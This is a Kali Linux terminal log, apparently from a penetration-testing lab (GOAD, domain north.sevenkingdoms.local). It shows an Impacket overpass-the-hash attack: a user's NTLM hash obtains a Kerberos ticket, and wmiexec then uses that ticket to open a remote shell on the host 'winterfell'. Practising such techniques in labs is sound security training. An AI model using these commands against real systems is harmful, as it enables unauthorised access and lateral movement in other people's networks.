 ┌──(kali㉿kali)-[~/Scrivania/goad-m]
└─$ impacket-getTGT -hashes ':cba36eccfd9d949c73bc73715364aff5' north.sevenkingdoms.local/catelyn.stark
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Saving ticket in catelyn.stark.ccache
┌──(kali㉿kali)-[~/Scrivania/goad-m]
└─$ impacket-wmiexec -k -no-pass north.sevenkingdoms.local/catelyn.stark@winterfell
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
┌──(kali㉿kali)-[~/Scrivania/goad-m]
└─$ export KRB5CCNAME=./catelyn.stark.ccache
┌──(kali㉿kali)-[~/Scrivania/goad-m]
└─$ impacket-wmiexec -k -no-pass north.sevenkingdoms.local/catelyn.stark@winterfell
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
north\catelyn.stark
C:\>